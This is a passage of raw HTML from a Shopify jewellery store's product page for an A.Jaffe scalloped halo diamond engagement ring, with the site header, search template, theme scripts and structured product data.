            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Scalloped Halo Diamond Engagement Ring with Quilted Interior",
  "url": "https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt",
  
    "sku": "ME220WF  2Q-18KT",
  
  
  
  
    "productID": "7016851669053",
  "brand": {
    "@type": "Thing",
    "name": "A.Jaffe"
  },
  "description": "Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail",
  "image": "https://wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES_grande.jpg?v=1680595817",
  
  
    "offers": 
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "4650.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt?variant=40569715949629",


            
              "image": "https://wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES_grande.jpg?v=1680595817",
            
            
              "name" : "Scalloped Halo Diamond Engagement Ring with Quilted Interior",
            
            
            
            
            
              "sku": "ME220WF  2Q-18KT",
            
            
            "description" : "Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail",
            
          "priceValidUntil": "2026-12-14"

      }

      
      





      
    

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Scalloped Halo Diamond Engagement Ring with Quilted Interior",
    "item": "https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Scalloped Halo Diamond Engagement Ring with Quilted Interior</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-engagement-rings">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES.jpg?v=1680595817" data-fancybox="images">
                                      <img id="product-featured-image-22950341607485" src="//wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES.jpg?v=1680595817" alt="Engagement Rings"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES.jpg?v=1680595817"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES.jpg?v=1680595817"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-rings">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES.jpg?v=1680595817" data-fancybox="images">
                                      <img id="product-featured-image-22950341640253" src="//wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES.jpg?v=1680595817" alt="Engagement Rings"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES.jpg?v=1680595817"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES.jpg?v=1680595817"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-rings">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES.jpg?v=1680595817" data-fancybox="images">
                                      <img id="product-featured-image-22950341673021" src="//wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES.jpg?v=1680595817" alt="Engagement Rings"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES.jpg?v=1680595817"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES.jpg?v=1680595817"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-engagement-rings">
                          <div class="product-single__media" data-media-id="22950341607485">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES_1024x1024.jpg?v=1680595817" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES_1024x1024.jpg?v=1680595817">
                              <img src="//wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES_compact.jpg?v=1680595817" alt="Engagement Rings">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-rings">
                          <div class="product-single__media" data-media-id="22950341640253">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES_1024x1024.jpg?v=1680595817" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES_1024x1024.jpg?v=1680595817">
                              <img src="//wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES_compact.jpg?v=1680595817" alt="Engagement Rings">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-rings">
                          <div class="product-single__media" data-media-id="22950341673021">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES_1024x1024.jpg?v=1680595817" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES_1024x1024.jpg?v=1680595817">
                              <img src="//wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES_compact.jpg?v=1680595817" alt="Engagement Rings">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  Scalloped Halo Diamond Engagement Ring with Quilted Interior
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7016851669053"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=A.Jaffe" title="A.Jaffe">A.Jaffe</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>ME220WF  2Q-18KT</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Rings
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $4,650.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="465000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <input type="hidden" name="id" value="40569715949629" />
                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 






  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7016851669053" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        
                      
                        
                        
                        
                        <!-- Call Price -->
                        
                        

                        <!-- Other Conditions -->
                        
                        
                        
                        <input data-grouped-addtocart type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart" data-form-id="#add-to-cart-form">
                        
                        
                      
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="engagement-rings-me220wf-2q-18kt" data-id="7016851669053">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt&amp;media=http://wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES.jpg?crop=center&height=1024&v=1680595817&width=1024&amp;description=Scalloped%20Halo%20Diamond%20Engagement%20Ring%20with%20Quilted%20Interior" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7016851669053" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="Scalloped Halo Diamond Engagement Ring with Quilted Interior"
                    data-has-only-default-variant="true"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="ME220WF  2Q-18KT"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
